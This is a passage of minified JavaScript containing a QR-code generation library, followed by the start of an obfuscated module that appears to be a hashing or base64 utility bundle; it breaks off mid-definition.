t=encodeURI(n).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return t.length+(t.length!=n?3:0)}var i,s;c.prototype={getLength:function(){return this.parsedData.length},write:function(n){for(var t=0,i=this.parsedData.length;t<i;t++)n.put(this.parsedData[t],8)}};u.prototype={addData:function(n){var t=new c(n);this.dataList.push(t);this.dataCache=null},isDark:function(n,t){if(n<0||this.moduleCount<=n||t<0||this.moduleCount<=t)throw new Error(n+","+t);return this.modules[n][t]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(n,t){var i,r;for(this.moduleCount=this.typeNumber*4+17,this.modules=new Array(this.moduleCount),i=0;i<this.moduleCount;i++)for(this.modules[i]=new Array(this.moduleCount),r=0;r<this.moduleCount;r++)this.modules[i][r]=null;this.setupPositionProbePattern(0,0);this.setupPositionProbePattern(this.moduleCount-7,0);this.setupPositionProbePattern(0,this.moduleCount-7);this.setupPositionAdjustPattern();this.setupTimingPattern();this.setupTypeInfo(n,t);this.typeNumber>=7&&this.setupTypeNumber(n);this.dataCache==null&&(this.dataCache=u.createData(this.typeNumber,this.errorCorrectLevel,this.dataList));this.mapData(this.dataCache,t)},setupPositionProbePattern:function(n,t){for(var r,i=-1;i<=7;i++)if(!(n+i<=-1)&&!(this.moduleCount<=n+i))for(r=-1;r<=7;r++)t+r<=-1||this.moduleCount<=t+r||(this.modules[n+i][t+r]=0<=i&&i<=6&&(r==0||r==6)||0<=r&&r<=6&&(i==0||i==6)||2<=i&&i<=4&&2<=r&&r<=4?!0:!1)},getBestMaskPattern:function(){for(var i,r=0,u=0,t=0;t<8;t++)this.makeImpl(!0,t),i=n.getLostPoint(this),(t==0||r>i)&&(r=i,u=t);return u},createMovieClip:function(n,t,i){var r=n.createEmptyMovieClip(t,i),u=1,f,e,o,s,h;for(this.make(),f=0;f<this.modules.length;f++)for(e=f*u,o=0;o<this.modules[f].length;o++)s=o*u,h=this.modules[f][o],h&&(r.beginFill(0,100),r.moveTo(s,e),r.lineTo(s+u,e),r.lineTo(s+u,e+u),r.lineTo(s,e+u),r.endFill());return r},setupTimingPattern:function(){for(var t,n=8;n<this.moduleCount-8;n++)this.modules[n][6]==null&&(this.modules[n][6]=n%2==0);for(t=8;t<this.moduleCount-8;t++)this.modules[6][t]==null&&(this.modules[6][t]=t%2==0)},setupPositionAdjustPattern:function(){for(var u,e,o,t,i,r=n.getPatternPosition(this.typeNumber),f=0;f<r.length;f++)for(u=0;u<r.length;u++)if(e=r[f],o=r[u],this.modules[e][o]==null)for(t=-2;t<=2;t++)for(i=-2;i<=2;i++)this.modules[e+t][o+i]=t==-2||t==2||i==-2||i==2||t==0&&i==0?!0:!1},setupTypeNumber:function(t){for(var r,u=n.getBCHTypeNumber(this.typeNumber),i=0;i<18;i++)r=!t&&(u>>i&1)==1,this.modules[Math.floor(i/3)][i%3+this.moduleCount-11]=r;for(i=0;i<18;i++)r=!t&&(u>>i&1)==1,this.modules[i%3+this.moduleCount-11][Math.floor(i/3)]=r},setupTypeInfo:function(t,i){for(var u,e=this.errorCorrectLevel<<3|i,f=n.getBCHTypeInfo(e),r=0;r<15;r++)u=!t&&(f>>r&1)==1,r<6?this.modules[r][8]=u:r<8?this.modules[r+1][8]=u:this.modules[this.moduleCount-15+r][8]=u;for(r=0;r<15;r++)u=!t&&(f>>r&1)==1,r<8?this.modules[8][this.moduleCount-r-1]=u:r<9?this.modules[8][15-r]=u:this.modules[8][14-r]=u;this.modules[this.moduleCount-8][8]=!t},mapData:function(t,i){for(var f,e,c,o=-1,r=this.moduleCount-1,s=7,h=0,u=this.moduleCount-1;u>0;u-=2)for(u==6&&u--;;){for(f=0;f<2;f++)this.modules[r][u-f]==null&&(e=!1,h<t.length&&(e=(t[h]>>>s&1)==1),c=n.getMask(i,r,u-f),c&&(e=!e),this.modules[r][u-f]=e,s--,s==-1&&(h++,s=7));if(r+=o,r<0||this.moduleCount<=r){r-=o;o=-o;break}}}};u.PAD0=236;u.PAD1=17;u.createData=function(t,i,r){for(var h,s,c=f.getRSBlocks(t,i),e=new l,o=0;o<r.length;o++)h=r[o],e.put(h.mode,4),e.put(h.getLength(),n.getLengthInBits(h.mode,t)),h.write(e);for(s=0,o=0;o<c.length;o++)s+=c[o].dataCount;if(e.getLengthInBits()>s*8)throw new Error("code length overflow. ("+e.getLengthInBits()+">"+s*8+")");for(e.getLengthInBits()+4<=s*8&&e.put(0,4);e.getLengthInBits()%8!=0;)e.putBit(!1);for(;;){if(e.getLengthInBits()>=s*8)break;if(e.put(u.PAD0,8),e.getLengthInBits()>=s*8)break;e.put(u.PAD1,8)}return u.createBytes(e,c)};u.createBytes=function(t,i){for(var o,a,y,p,s,w,r,b=0,c=0,l=0,f=new Array(i.length),e=new Array(i.length),u=0;u<i.length;u++){for(o=i[u].dataCount,a=i[u].totalCount-o,c=Math.max(c,o),l=Math.max(l,a),f[u]=new Array(o),r=0;r<f[u].length;r++)f[u][r]=255&t.buffer[r+b];b+=o;var v=n.getErrorCorrectPolynomial(a),d=new h(f[u],v.getLength()-1),k=d.mod(v);for(e[u]=new Array(v.getLength()-1),r=0;r<e[u].length;r++)y=r+k.getLength()-e[u].length,e[u][r]=y>=0?k.get(y):0}for(p=0,r=0;r<i.length;r++)p+=i[r].totalCount;for(s=new Array(p),w=0,r=0;r<c;r++)for(u=0;u<i.length;u++)r<f[u].length&&(s[w++]=f[u][r]);for(r=0;r<l;r++)for(u=0;u<i.length;u++)r<e[u].length&&(s[w++]=e[u][r]);return s};var r={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},e={L:1,M:0,Q:3,H:2},o={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},n={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var i=t<<10;n.getBCHDigit(i)-n.getBCHDigit(n.G15)>=0;)i^=n.G15<<n.getBCHDigit(i)-n.getBCHDigit(n.G15);return(t<<10|i)^n.G15_MASK},getBCHTypeNumber:function(t){for(var i=t<<12;n.getBCHDigit(i)-n.getBCHDigit(n.G18)>=0;)i^=n.G18<<n.getBCHDigit(i)-n.getBCHDigit(n.G18);return t<<12|i},getBCHDigit:function(n){for(var t=0;n!=0;)t++,n>>>=1;return t},getPatternPosition:function(t){return n.PATTERN_POSITION_TABLE[t-1]},getMask:function(n,t,i){switch(n){case o.PATTERN000:return(t+i)%2==0;case o.PATTERN001:return t%2==0;case o.PATTERN010:return i%3==0;case o.PATTERN011:return(t+i)%3==0;case o.PATTERN100:return(Math.floor(t/2)+Math.floor(i/3))%2==0;case o.PATTERN101:return t*i%2+t*i%3==0;case o.PATTERN110:return(t*i%2+t*i%3)%2==0;case o.PATTERN111:return(t*i%3+(t+i)%2)%2==0;default:throw new Error("bad maskPattern:"+n);}},getErrorCorrectPolynomial:function(n){for(var i=new h([1],0),r=0;r<n;r++)i=i.multiply(new h([1,t.gexp(r)],0));return i},getLengthInBits:function(n,t){if(1<=t&&t<10)switch(n){case r.MODE_NUMBER:return 10;case r.MODE_ALPHA_NUM:return 9;case r.MODE_8BIT_BYTE:return 8;case r.MODE_KANJI:return 8;default:throw new Error("mode:"+n);}else if(t<27)switch(n){case r.MODE_NUMBER:return 12;case r.MODE_ALPHA_NUM:return 11;case r.MODE_8BIT_BYTE:return 16;case r.MODE_KANJI:return 10;default:throw new Error("mode:"+n);}else{if(!(t<41))throw new Error("type:"+t);switch(n){case r.MODE_NUMBER:return 14;case r.MODE_ALPHA_NUM:return 13;case r.MODE_8BIT_BYTE:return 16;case r.MODE_KANJI:return 12;default:throw new Error("mode:"+n);}}},getLostPoint:function(n){for(var s,c,u,f,e,h,t,l,r=n.getModuleCount(),o=0,i=0;i<r;i++)for(t=0;t<r;t++){for(s=0,c=n.isDark(i,t),u=-1;u<=1;u++)if(!(i+u<0)&&!(r<=i+u))for(f=-1;f<=1;f++)t+f<0||r<=t+f||(u!=0||f!=0)&&c==n.isDark(i+u,t+f)&&s++;s>5&&(o+=3+s-5)}for(i=0;i<r-1;i++)for(t=0;t<r-1;t++)e=0,n.isDark(i,t)&&e++,n.isDark(i+1,t)&&e++,n.isDark(i,t+1)&&e++,n.isDark(i+1,t+1)&&e++,(e==0||e==4)&&(o+=3);for(i=0;i<r;i++)for(t=0;t<r-6;t++)n.isDark(i,t)&&!n.isDark(i,t+1)&&n.isDark(i,t+2)&&n.isDark(i,t+3)&&n.isDark(i,t+4)&&!n.isDark(i,t+5)&&n.isDark(i,t+6)&&(o+=40);for(t=0;t<r;t++)for(i=0;i<r-6;i++)n.isDark(i,t)&&!n.isDark(i+1,t)&&n.isDark(i+2,t)&&n.isDark(i+3,t)&&n.isDark(i+4,t)&&!n.isDark(i+5,t)&&n.isDark(i+6,t)&&(o+=40);for(h=0,t=0;t<r;t++)for(i=0;i<r;i++)n.isDark(i,t)&&h++;return l=Math.abs(100*h/r/r-50)/5,o+=l*10,o}},t={glog:function(n){if(n<1)throw new Error("glog("+n+")");return t.LOG_TABLE[n]},gexp:function(n){while(n<0)n+=255;while(n>=256)n-=255;return t.EXP_TABLE[n]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)};for(i=0;i<8;i++)t.EXP_TABLE[i]=1<<i;for(i=8;i<256;i++)t.EXP_TABLE[i]=t.EXP_TABLE[i-4]^t.EXP_TABLE[i-5]^t.EXP_TABLE[i-6]^t.EXP_TABLE[i-8];for(i=0;i<255;i++)t.LOG_TABLE[t.EXP_TABLE[i]]=i;h.prototype={get:function(n){return this.num[n]},getLength:function(){return this.num.length},multiply:function(n){for(var i,u=new Array(this.getLength()+n.getLength()-1),r=0;r<this.getLength();r++)for(i=0;i<n.getLength();i++)u[r+i]^=t.gexp(t.glog(this.get(r))+t.glog(n.get(i)));return new h(u,0)},mod:function(n){var u,r,i;if(this.getLength()-n.getLength()<0)return this;for(u=t.glog(this.get(0))-t.glog(n.get(0)),r=new Array(this.getLength()),i=0;i<this.getLength();i++)r[i]=this.get(i);for(i=0;i<n.getLength();i++)r[i]^=t.gexp(t.glog(n.get(i))+u);return new h(r,0).mod(n)}};f.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];f.getRSBlocks=function(n,t){var r=f.getRsBlockTable(n,t),o,u,i,e;if(r==undefined)throw new Error("bad rs block @ typeNumber:"+n+"/errorCorrectLevel:"+t);for(o=r.length/3,u=[],i=0;i<o;i++){var s=r[i*3+0],h=r[i*3+1],c=r[i*3+2];for(e=0;e<s;e++)u.push(new f(h,c))}return u};f.getRsBlockTable=function(n,t){switch(t){case e.L:return f.RS_BLOCK_TABLE[(n-1)*4+0];case e.M:return f.RS_BLOCK_TABLE[(n-1)*4+1];case e.Q:return f.RS_BLOCK_TABLE[(n-1)*4+2];case e.H:return f.RS_BLOCK_TABLE[(n-1)*4+3];default:return undefined}};l.prototype={get:function(n){var t=Math.floor(n/8);return(this.buffer[t]>>>7-n%8&1)==1},put:function(n,t){for(var i=0;i<t;i++)this.putBit((n>>>t-i-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(n){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0);n&&(this.buffer[t]|=128>>>this.length%8);this.length++}};s=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];var y=function(){var n=function(n,t){this._el=n;this._htOption=t};return n.prototype.draw=function(n){function e(n,t){var r=document.createElementNS("http://www.w3.org/2000/svg",n);for(var i in t)t.hasOwnProperty(i)&&r.setAttribute(i,t[i]);return r}var f=this._htOption,s=this._el,t=n.getModuleCount(),h=Math.floor(f.width/t),c=Math.floor(f.height/t),i,r,u,o;for(this.clear(),i=e("svg",{viewBox:"0 0 "+String(t)+" "+String(t),width:"100%",height:"100%",fill:f.colorLight}),i.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),s.appendChild(i),i.appendChild(e("rect",{fill:f.colorDark,width:"1",height:"1",id:"template"})),r=0;r<t;r++)for(u=0;u<t;u++)n.isDark(r,u)&&(o=e("use",{x:String(r),y:String(u)}),o.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),i.appendChild(o))},n.prototype.clear=function(){while(this._el.hasChildNodes())this._el.removeChild(this._el.lastChild)},n}(),p=document.documentElement.tagName.toLowerCase()==="svg",w=p?y:v()?function(){function r(){this._elImage.src=this._elCanvas.toDataURL("image/png");this._elImage.style.display="block";this._elCanvas.style.display="none"}function u(n,t){var i=this;if(i._fFail=t,i._fSuccess=n,i._bSupportDataURI===null){var r=document.createElement("img"),u=function(){i._bSupportDataURI=!1;i._fFail&&_fFail.call(i)},f=function(){i._bSupportDataURI=!0;i._fSuccess&&i._fSuccess.call(i)};r.onabort=u;r.onerror=u;r.onload=f;r.src="[data-uri]";return}i._bSupportDataURI===!0&&i._fSuccess?i._fSuccess.call(i):i._bSupportDataURI===!1&&i._fFail&&i._fFail.call(i)}var t,i,n;return this._android&&this._android<=2.1&&(t=1/window.devicePixelRatio,i=CanvasRenderingContext2D.prototype.drawImage,CanvasRenderingContext2D.prototype.drawImage=function(n,r,u,f,e,o,s,h){if("nodeName"in n&&/img/i.test(n.nodeName))for(var c=arguments.length-1;c>=1;c--)arguments[c]=arguments[c]*t;else typeof h=="undefined"&&(arguments[1]*=t,arguments[2]*=t,arguments[3]*=t,arguments[4]*=t);i.apply(this,arguments)}),n=function(n,t){this._bIsPainted=!1;this._android=a();this._htOption=t;this._elCanvas=document.createElement("canvas");this._elCanvas.width=t.width;this._elCanvas.height=t.height;n.appendChild(this._elCanvas);this._el=n;this._oContext=this._elCanvas.getContext("2d");this._bIsPainted=!1;this._elImage=document.createElement("img");this._elImage.alt="Scan me!";this._elImage.style.display="none";this._el.appendChild(this._elImage);this._bSupportDataURI=null},n.prototype.draw=function(n){var v=this._elImage,t=this._oContext,i=this._htOption,f=n.getModuleCount(),e=i.width/f,o=i.height/f,c=Math.round(e),l=Math.round(o),r,u;for(v.style.display="none",this.clear(),r=0;r<f;r++)for(u=0;u<f;u++){var a=n.isDark(r,u),s=u*e,h=r*o;t.strokeStyle=a?i.colorDark:i.colorLight;t.lineWidth=1;t.fillStyle=a?i.colorDark:i.colorLight;t.fillRect(s,h,e,o);t.strokeRect(Math.floor(s)+.5,Math.floor(h)+.5,c,l);t.strokeRect(Math.ceil(s)-.5,Math.ceil(h)-.5,c,l)}this._bIsPainted=!0},n.prototype.makeImage=function(){this._bIsPainted&&u.call(this,r)},n.prototype.isPainted=function(){return this._bIsPainted},n.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height);this._bIsPainted=!1},n.prototype.round=function(n){return n?Math.floor(n*1e3)/1e3:n},n}():function(){var n=function(n,t){this._el=n;this._htOption=t};return n.prototype.draw=function(n){for(var u,t=this._htOption,o=this._el,r=n.getModuleCount(),c=Math.floor(t.width/r),l=Math.floor(t.height/r),i=['<table style="border:0;border-collapse:collapse;">'],f=0;f<r;f++){for(i.push("<tr>"),u=0;u<r;u++)i.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+c+"px;height:"+l+"px;background-color:"+(n.isDark(f,u)?t.colorDark:t.colorLight)+';"><\/td>');i.push("<\/tr>")}i.push("<\/table>");o.innerHTML=i.join("");var e=o.childNodes[0],s=(t.width-e.offsetWidth)/2,h=(t.height-e.offsetHeight)/2;s>0&&h>0&&(e.style.margin=h+"px "+s+"px")},n.prototype.clear=function(){this._el.innerHTML=""},n}();QRCode=function(n,t){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:e.H},typeof t=="string"&&(t={text:t}),t)for(var i in t)this._htOption[i]=t[i];typeof n=="string"&&(n=document.getElementById(n));this._android=a();this._el=n;this._oQRCode=null;this._oDrawing=new w(this._el,this._htOption);this._htOption.text&&this.makeCode(this._htOption.text)};QRCode.prototype.makeCode=function(n){this._oQRCode=new u(b(n,this._htOption.correctLevel),this._htOption.correctLevel);this._oQRCode.addData(n);this._oQRCode.make();this._el.title=n;this._oDrawing.draw(this._oQRCode);this.makeImage()};QRCode.prototype.makeImage=function(){typeof this._oDrawing.makeImage=="function"&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()};QRCode.prototype.clear=function(){this._oDrawing.clear()};QRCode.CorrectLevel=e})(),function(n,t){var i={RVKIJ:function(n,t){return n===t},vWqkB:"object",SkWGX:function(n){return n()},txOOf:function(n,t){return n===t},NcfkL:"function",EyfEY:function(n,t,i){return n(t,i)},tHTZH:function(n){return n()}};i.RVKIJ(typeof exports,i.vWqkB)?module.exports=exports=i.SkWGX(t):i.txOOf(typeof define,i.NcfkL)&&define.amd?i.EyfEY(define,[],t):n.L8LXdspqSjEiePQRNA=i.tHTZH(t)}(this,function(){var n={itXmv:"1|3|2|4|5|0",JSBCL:function(n,t){return n(t)},JauOf:"init",bsRvd:function(n,t){return n===t},cqEJF:"toString",jPCUw:"2|0|1|3|4",oRLTC:function(n,t){return n<t},PVkFy:function(n,t){return n&t},NnhAn:function(n,t){return n>>>t},odPUZ:function(n,t){return n-t},DubQb:function(n,t){return n*t},sHpRI:function(n,t){return n%t},UJcdK:function(n,t){return n<<t},lXyKG:function(n,t){return n*t},aPWJw:"Malformed UTF-8 data",gvubB:function(n,t){return n==t},VfmTe:"string",mFYij:"3|5|8|7|1|9|0|6|2|10|4",Gxbic:function(n,t){return n|t},CYqRc:function(n,t){return n*t},xBRmy:function(n,t){return n*t},XAeuo:function(n,t){return n/t},qquUx:"1|2|3|0|4",VvuQj:function(n,t){return n!=t},CYhJx:function(n,t){return n*t},WJUgl:function(n,t){return n||t},jtMwe:"3|5|1|4|7|2|0|6",BnrAT:function(n,t){return n<t},Voiny:function(n,t){return n-t},UhxnQ:function(n,t){return n+t},UUxDO:function(n,t){return n<<t},lNSZM:function(n,t){return n-t},boZsG:function(n,t){return n+t},DwNuC:"3|1|2|0|4",zQFis:"3|0|4|1|2|5",MIQpY:function(n,t){return n&t},COBTh:function(n,t){return n+t},UzKiw:function(n,t){return n>>t},bqYOs:function(n,t){return n>t},szpvJ:function(n){return n()},ctUWq:function(n,t){return n|t},kyeKR:function(n,t){return n*t},xhTDF:function(n,t){return n>>>t},oPlXe:function(n,t){return n<<t},OUrAf:function(n,t,i){return n(t,i)},fsJlk:function(n,t){return n*t},rbJNx:"4|0|2|3|1",rdTqc:function(n,t){return n&t},uIRHD:function(n,t){return n(t)},VnmeP:function(n,t){return n/t},IMYdU:"5|6|4|2|3|0|1",ZhYNy:function(n,t){return n!==t},IVniB:function(n,t,i,r){return n(t,i,r)},LhaUb:function(n,t){return n<t},mLAoU:function(n,t){return n<t},zUDbM:function(n,t){return n%t},vpFHS:function(n,t){return n<<t},SjVoY:function(n,t){return n*t},FjgqK:function(n,t){return n%t},bPtxA:function(n,t){return n>>>t},KcjGh:function(n,t){return n-t},cWBts:function(n,t){return n%t},dwbpr:function(n,t){return n>>>t},faSyZ:function(n,t){return n%t},pbizV:"1|7|0|6|4|2|3|8|5",ArLZt:function(n,t){return n<t},YQTsb:"1|4|2|0|3",xUxfG:function(n,t){return n|t},qBHvL:function(n,t){return n<<t},UtuCv:function(n,t){return n&t},CIFnL:function(n,t){return n>>>t},xbDHy:function(n,t){return n>>>t},cVEMo:function(n,t){return n+t},rOkAY:function(n,t){return n+t},OydSN:function(n,t){return n*t},MSeHA:function(n,t){return n-t},GviZZ:function(n,t){return n&t},fZwYm:function(n,t){return n>>>t},cmaWj:function(n,t){return n+t},XikvN:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",lTvHW:function(n,t){return n<t},YFQty:function(n,t){return n|t},eHTph:function(n,t){return n*t},CAchV:"21|36|75|17|19|45|64|24|20|67|69|37|54|77|0|72|15|26|78|52|5|9|48|43|68|84|51|59|30|28|13|25|61|58|38|46|85|83|35|7|23|40|39|47|31|14|73|41|2|33|55|8|88|82|80|74|42|56|12|50|76|60|29|53|6|70|87|65|81|57|4|3|27|44|11|71|22|89|63|86|34|62|1|66|49|79|16|32|10|18",wMGKF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},wTvvE:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},zdlfN:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},wqWCF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},jXkwB:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},cugKP:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},WfoKg:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},EddsB:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IiGNa:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},SDkgH:function(n,t){return n+t},IsJeQ:function(n,t){return n|t},BkwYU:function(n,t){return n+t},gtdiz:function(n,t){return n+t},rOUiQ:function(n,t){return n+t},Ponkr:function(n,t){return n+t},xLdTu:function(n,t){return n|t},vyVfi:function(n,t){return n>>>t},bInJs:function(n,t){return n&t},rpcOA:function(n,t){return n|t},UtSPH:function(n,t){return n>>>t},ulTSd:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},cqYLt:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},zHQAk:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},Bmofj:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},KHnCD:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},CxQAt:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},xKdQZ:function(n,t){return n|t},UEnXx:function(n,t){return n+t},VnUSa:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},MLUWe:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},mmmKv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},gWcbF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},nFGTa:function(n,t){return n+t},xdmps:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},JEDAj:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IbUer:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},sdmhD:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YcWbi:function(n,t){return n+t},JkVxv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},dHgyE:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IWTVH:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},nZShv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},CqDDS:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},uiDxM:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},AfNBI:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},BpQGr:function(n,t){return n+t},mSbDc:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},NhAhY:function(n,t){return n+t},QOhHL:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YpeaY:function(n,t){return n+t},rTXZP:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},LYEWM:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},XCIBQ:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},phfLp:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},HPxXZ:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YOjLc:"10|6|2|7|1|13|11|14|8|4|5|3|9|0|12",hToZb:function(n,t){return n|t},yJkxm:function(n,t){return n&t},VFziR:function(n,t){return n|t},QiJxw:function(n,t){return n<<t},ZsnBh:function(n,t){return n&t},fSYfB:function(n,t){return n>>>t},ZjBmM:function(n,t){return n>>>t},SawNf:function(n,t){return n*t},bcMEg:function(n,t){return n*t},sWBys:function(n,t){return n+t},SeVom:function(n,t){return n+t},stVQh:function(n,t){return n>>>t},NWwiV:function(n,t){return 